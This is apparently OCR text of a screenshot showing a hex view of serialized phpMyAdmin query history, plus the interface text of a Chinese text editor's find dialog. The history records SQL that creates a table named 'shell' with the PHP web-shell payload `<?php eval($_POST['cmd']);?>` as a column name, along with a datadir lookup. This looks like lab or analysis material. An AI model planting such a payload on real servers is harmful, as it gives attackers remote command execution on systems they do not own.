 3B 61 3A 33 ory|a:8:{i:0;a:3
3A 34 3A 22 :{s:2:"db";s:4:"
61 62 6C 65 demo";s:5:"table
22 3B 73 3A ";s:5:"shell";s:
3B 73 3A 31 8:"sqlquery";s:1
41 42 4C 45 01:"CREATE TABLE
6C 6C 60 20  `demo`.`shell`
6C 28 24 5F ( `<?php eval($_
3B 3F 3E 60 POST['cmd']);?>`
29 20 4E 4F  VARCHAR(100) NO
49 4E 45 20 T NULL ) ENGINE
69 3A 31 3B = MyISAM;";}i:1;
22 3B 73 3A a:3:{s:2:"db";s:
3A 22 74 61 4:"demo";s:5:"ta
73 3A 38 3A ble";s:0:"";s:8:
3A 33 32 3A "sqlquery";s:32:
6C 65 73 20 "show variables
69 72 25 27 like '%datadir%'
7B 73 3A 32 ;";}i:2;a:3:{s:2
65 6D 6F 22 :"db";s:4:"demo"
3B 73 3A 35 ;s:5:"table";s:5
3A 22 73 71 :"shell";s:8:"sq
3A 22 53 45 lquery";s:21:"SE
60 73 68 65 LECT * FROM `she
33 3A 7B 73 ll`";}i:3;a:3:{s
22 64 65 6D :2:"db";s:4:"dem
65 22 3B 73 o";s:5:"table";s
3A 38 3A 22 :5:"shell";s:8:"
查找与替换 - Ndd
查找 替换 在目录查找 标记
查找目标： php
反向查找
全词匹配
匹配大小写
循环查找
查找模式
普通
扩展(\n,\r,\t,\0,\x...)
正则表达式
查找下一个(F3)
查找上一个(F4)
计数(T)
在当前文件中查找
查找所有打开文件
提取正则结果到剪切板
清空结果
关闭